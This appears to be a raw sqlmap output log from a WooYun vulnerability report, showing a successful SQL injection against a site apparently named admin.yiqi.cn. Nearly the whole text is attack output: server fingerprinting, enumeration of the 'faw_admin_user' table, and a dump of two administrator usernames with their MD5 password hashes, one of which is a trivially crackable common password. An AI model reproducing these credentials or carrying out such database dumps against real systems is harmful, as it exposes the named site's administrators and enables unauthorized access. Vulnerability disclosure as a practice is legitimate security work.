 F:\wooyun\sqlmap\sqlmap.exe
---
[21:02:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP or NT 4.0
web application technology: Apache, PHP 5.3.9
back-end DBMS: MySQL 5.0
[21:02:58] [INFO] fetching entries of column(s) 'password, user_name' for
table 'faw_admin_user' in database 'faw_yiqi'
[21:02:58] [INFO] the SQL query used returns 2 entries
you provided a HTTP Cookie header value. The target url provided its own c
ookies within the HTTP Set-Cookie header which intersect with yours. Do yo
u want to merge them in futher requests? [Y/n] n
[21:03:01] [INFO] heuristics detected web page charset 'ascii'
[21:03:01] [WARNING] reflective value(s) found and filtering out
[21:03:01] [INFO] retrieved: 58cf703f664397ec4f0ac359b84b565c
[21:03:01] [INFO] retrieved: guanli001
[21:03:02] [INFO] retrieved: e10adc3949ba59abbe56e057f20f883e
[21:03:02] [INFO] retrieved: admin
[21:03:02] [INFO] analyzing table dump for possible password hashes
recognized possible password hashes in column 'password'. Do you want to c
rack them via a dictionary-based attack? [y/N/q] n
Database: faw_yiqi
Table: faw_admin_user
[2 entries]
+----------------------------------+-----------+
| password                         | user_name |
+----------------------------------+-----------+
| 58cf703f664397ec4f0ac359b84b565c | guanli001 |
| e10adc3949ba59abbe56e057f20f883e | admin     |
+----------------------------------+-----------+
[21:03:04] [INFO] table 'faw_yiqi.faw_admin_user' dumped to CSV file 'F:\w
ooyun\sqlmap\Bin\output\admin.yiqi.cn\dump\faw_yiqi\faw_admin_user.csv'
[21:03:04] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 4 times
[21:03:04] [INFO] fetched data logged to text files under 'F:\wooyun\sqlma
p\Bin\output\admin.yiqi.cn'
www.wooyun.org
[*] shutting down at 21:03:04